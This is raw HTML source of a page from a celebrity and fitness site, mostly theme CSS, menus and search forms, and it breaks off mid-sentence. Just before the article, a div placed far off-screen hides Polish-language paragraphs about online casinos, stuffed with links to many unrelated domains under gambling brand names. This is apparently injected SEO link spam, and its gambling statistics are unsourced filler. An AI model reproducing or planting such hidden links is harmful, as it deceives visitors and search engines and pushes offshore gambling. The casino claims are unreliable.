a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a, .jeg_mobile_menu.jeg_menu_dropdown li.open > div > a { color : #bc2a9b; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_footer.dark .socials_widget:not(.nobg) a:hover span.jeg-icon, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #bc2a9b; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #bc2a9b; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #bc2a9b; } .jeg_post_share .jeg-icon svg { fill : #bc2a9b; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #bc2a9b; } .jeg_share_button.share-float.share-monocrhome a { background-color : #bc2a9b; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #000000; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #000000; } .jeg_midbar { height : 97px; } .jeg_midbar, .jeg_midbar.dark { background-color : #272727; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #404040; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #272727; border-top-width : 0px; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget.nobg > a > i > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > i > span.jeg-icon svg { fill : #ffffff; } .jeg_aside_item.socials_widget > a > i.fa:before { color : #000000; } .jeg_aside_item.socials_widget.nobg a span.jeg-icon svg { fill : #000000; } .jeg_aside_item.socials_widget a span.jeg-icon svg { fill : #000000; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #bc2a9b; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Source Sans Pro",Helvetica,Arial,sans-serif; } h3.jeg_block_title, .jeg_footer .jeg_footer_heading h3, .jeg_footer .widget h2, .jeg_tabpost_nav li { font-family: Oswald,Helvetica,Arial,sans-serif;font-weight : 700; font-style : normal;  } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: "Helvetica Neue", Helvetica, Roboto, Arial, sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: "Helvetica Neue", Helvetica, Roboto, Arial, sans-serif;font-size: 18px;  } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style>		<style type="text/css" id="wp-custom-css">
			#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-title a {
    font-size: 18px;
    font-weight: bold;
}

h1, h2, h3, h4, h5, h6 {
  text-transform: capitalize;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-4371 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-8.6.1 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container jeg_navbar_wrapper dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-139"><a href="https://oscartimes.com/">Home</a></li>
<li id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-140"><a href="https://oscartimes.com/about/">About</a></li>
<li id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141"><a href="https://oscartimes.com/contact/">Contact</a></li>
<li id="menu-item-146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-146"><a rel="privacy-policy" href="https://oscartimes.com/privacy-policy/">Privacy</a></li>
<li id="menu-item-142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-142"><a href="https://oscartimes.com/dcma/">DCMA</a></li>
<li id="menu-item-143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143"><a href="https://oscartimes.com/terms-and-conditions/">Terms</a></li>
<li id="menu-item-145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-145"><a href="#">Sitemap</a></li>
<li id="menu-item-144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-144"><a href="#">Submit</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container jeg_navbar_wrapper normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://oscartimes.com/" aria-label="Visit Homepage" style="padding: 10px 0px 0px 0px;">
				<img class='jeg_logo_img' src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p2x.png 2x" alt="Oscar Times"data-light-src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" data-light-srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p2x.png 2x" data-dark-src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" data-dark-srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p2x.png 2x"width="306" height="39">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://facebook.com/oscartimesmagz" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://www.instagram.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/channel/UCD_W70LKN-eBlp9Yiilyf3w" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Youtube" class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="https://www.pinterest.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Pinterest" class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a>			</div>
			                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="slide"><li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-66 bgnav" data-item-row="default" ><a href="https://oscartimes.com/">Home</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/celebrity/">Celebrity</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/entertainment/">Entertainment</a></li>
<li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/fashion/">Fashion</a></li>
<li id="menu-item-1196" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1196 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/fitness/">Fitness</a></li>
<li id="menu-item-1197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1197 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/health/">Health</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a>
    <form action="https://oscartimes.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
		<a href="https://oscartimes.com/" aria-label="Visit Homepage">
    	    <img class='jeg_logo_img' src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 2x" alt="Oscar Times"data-light-src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" data-light-srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 2x" data-dark-src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" data-dark-srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 2x"width="306" height="39">    	</a>
    </div>
</div>                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="slide"><li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-66 bgnav" data-item-row="default" ><a href="https://oscartimes.com/">Home</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/celebrity/">Celebrity</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/entertainment/">Entertainment</a></li>
<li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/fashion/">Fashion</a></li>
<li id="menu-item-1196" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1196 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/fitness/">Fitness</a></li>
<li id="menu-item-1197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1197 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/health/">Health</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Form -->
<div class="jeg_nav_item jeg_nav_search">
	<div class="jeg_search_wrapper jeg_search_no_expand round">
	    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	    <form action="https://oscartimes.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div>	</div>
</div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" aria-label="Show Menu" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
			<a href="https://oscartimes.com/" aria-label="Visit Homepage">
				<img class='jeg_logo_img' src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p2x.png 2x" alt="Oscar Times"data-light-src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" data-light-srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p2x.png 2x" data-dark-src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" data-dark-srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p2x.png 2x"width="306" height="39">			</a>
		</div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://oscartimes.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">
	<div class="container">

		<div class="jeg_ad jeg_article_top jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		<div style='position:absolute;left:-8751px;width:1035px;'><h2>Gry kasynowe a wiek 18–24</h2><p>Gracze w wieku 18–24 lata stanowią około 20% rynku, preferując dynamiczne sloty i gry crash, które zajmują szczególne miejsce w rekomendacjach <a href="https://airtime2cash.com/" title="Ice">Ice kasyno</a>.</p><h2>Popularność stołów tematycznych</h2><p>Stoły live stylizowane na Las Vegas czy studio teleturnieju przyciągają około 10–12% polskich graczy, a część z nich gra regularnie na takich stołach w <a href="https://tantienthanh.vn/" title="Vulcan Vegas">Vulcan Vegas kasyno</a>.</p><h2>Średnia długość regulaminu kasyna</h2><p>Regulaminy wiodących polskich stron kasynowych mają często 5 000–15 000 słów; skrócone wersje w formie FAQ i podsumowań, stosowane np. przez projekty typu <a href="https://dstageconcept.com/" title="Lemon">Lemon apk</a>, zwiększają zrozumienie i spełniają wymogi YMYL.</p><h2>Kasyna online a transparentność licencji</h2><p>Serwisy działające w sposób <a href="https://thorens.audio/" title="Bet">Bet bonus</a> odpowiedzialny zawsze podają numer licencji (np. MGA, Curacao, SGA) oraz nazwę regulatora; brak tych informacji w stopce powinien być dla polskiego gracza poważnym sygnałem ostrzegawczym.</p><h2>Autoryzacja 3D Secure</h2><p>W 2024 roku 3D Secure było wymagane przy ponad 90% transakcji kartowych, dlatego <a href="https://bigelowrentals.com/" title="Beep Beep">Beep Beep</a> stosuje podwójną weryfikację dla zwiększenia bezpieczeństwa depozytów i wypłat.</p><p>Wzrost popularności płatności BLIK w Polsce sprawił, że coraz więcej kasyn online integruje tę metodę, a wśród nich także <a href="https://chhotikashi.com/" title="Bison">Bison</a>, umożliwiające szybkie zasilenie konta jednorazowym kodem z aplikacji bankowej.</p><h2>Wpływ limitów depozytów</h2><p>Wprowadzenie dobrowolnych limitów depozytów, dostępnych <a href="https://decorium.co.uk/" title="GG Bet">GG Bet application</a> z poziomu panelu gracza, obniża średni miesięczny obrót per użytkownik, ale zmniejsza też odsetek chargebacków i sporów z działem płatności.</p>2 <h2>Udział szarej strefy w GGR</h2><p>Międzynarodowe raporty (np. H2GC, EGBA) wskazują, że w państwach z monopolem i wysokimi podatkami udział szarej strefy może sięgać 40–50% całkowitego GGR; Polska wpisuje się w <a href="https://white-diamonds.it/" title="Pelican">Pelican pl</a> ten trend, co stanowi argument w debacie o ewentualnej liberalizacji kasyn online.</p><p>Gracze coraz częściej analizują historię wypłat, dlatego dużym uznaniem cieszą się portale transparentne, takie jak <a href="https://theshelters.in/" title="Bet casino">Bet casino</a>, które umożliwiają pełen wgląd w statystyki transakcji.</p><p>Szacuje się, że około 30% obrotu kasynowego polskich użytkowników generują promocje typu cashback, dlatego serwisy takie jak <a href="https://at-home-care.com/" title="Blik">Blik casino</a> wprowadzają tygodniowe lub miesięczne zwroty części przegranych środków.</p><h2>Popularność automatycznej gry</h2><p>W 2025 roku około 58% graczy korzysta z funkcji autospin w slotach, ustawiając po 20–50 obrotów; integracja autogry działa w większości automatów w <a href="https://b2english.com/" title="Blik">kasyno Blik</a>.</p><h2>Nowe crash a lokalne preferencje stylistyczne</h2><p>W crashach promowanych na polskim rynku pojawiają się motywy <a href="https://plaris.com.co/" title="Skrill">Skrill portfel</a> statku, samolotu, rakiety, piłki nożnej czy Formuły 1; badania UX sugerują, że tematy sportowo-technologiczne mają wyższy CTR niż abstrakcyjne wykresy.</p><h2>Rola regulacji w kształtowaniu oferty</h2><p>Monopol na kasyno online, wysoki podatek od gier i restrykcyjna ustawa reklamowa sprawiają, że <a href="https://dstageconcept.com/" title="Mostbet">Mostbet bonus</a> oferta polskich kasyn legalnych jest mniej zróżnicowana niż w krajach wielolicencyjnych, co z kolei napędza zainteresowanie kasynami offshore.</p><h2>Live vs RNG w młodszych grupach wiekowych</h2><p>W grupie 18–29 lat aż 70% graczy preferuje stoły live, podczas gdy w wieku 45+ odsetek ten spada do 50%; podobne tendencje obserwuje się wśród użytkowników <a href="https://49native.com/" title="NVcasino">NVcasino bonus</a>.</p><h2>Trend: raportowanie problemów technicznych do regulatora</h2><p>W niektórych <a href="https://stishid.ac.id/" title="Mostbet">Mostbet polska</a> jurysdykcjach operatorzy muszą zgłaszać poważne awarie systemów gamingowych urzędowi; choć w Polsce taki obowiązek nie jest jeszcze standardem, dyskusje o transparentnym raportowaniu incydentów technicznych nabierają na znaczeniu.</p><h2>Liczba nowych marek kasynowych</h2><p>Dane afiliacyjne wskazują, że tylko <a href="https://skinrejuvenationclinic.london/" title="Paysafecard">Paysafecard wallet</a> w latach 2023–2025 na rynek kierowany do Polaków weszło 40–60 nowych brandów kasynowych, z czego realnie aktywnych w 2025 r. pozostaje ok. 25–35 domen.</p><h2>Rekomendacje WHO nt. ograniczania szkód</h2><p>Światowa Organizacja Zdrowia zaleca wprowadzenie mechanizmów ograniczania szkód, takich jak limity czasu czy ostrzeżenia na ekranie; <a href="https://doubleclutch.ca/" title="Skrill">kasyno online Skrill</a> polscy regulatorzy odwołują się do tych rekomendacji w dyskusjach o dalszym rozwoju przepisów hazardowych.</p><h2>Crash gry jako trend 2025</h2><p>Między 2022 a 2025 rokiem udział gier crash wzrósł ponad dwukrotnie, a użytkownicy <a href="https://decorium.co.uk/" title="Beep Beep casino">Beep Beep casino kasyno</a> spędzają w nich średnio 10–15 minut dziennie przy krótkich, dynamicznych rundach.</p><h2>Zmienność kursu a wartość depozytu</h2><p>Przy dziennej zmienności BTC/ETH <a href="https://wooqer.com/" title="Revolut">Revolut szybkie wypłaty</a> rzędu 3–10% wartość depozytu przeliczanego na złotówki może znacząco zmienić się w ciągu kilku godzin; część kasyn księguje depozyt po kursie w momencie pierwszej konfirmacji, ograniczając ryzyko sporu.</p><h2>Live Casino a promocje cashback</h2><p>Cashback na gry live, sięgający 5–15% tygodniowych strat, wpływa na wzrost aktywności o około 20%, dlatego <a href="https://internzvalley.com/" title="Blik">Blik casino</a> regularnie uruchamia promocje zwrotu dla stołów na żywo.</p><h2>Wypłaty weekendowe</h2><p>Nawet 30% wypłat 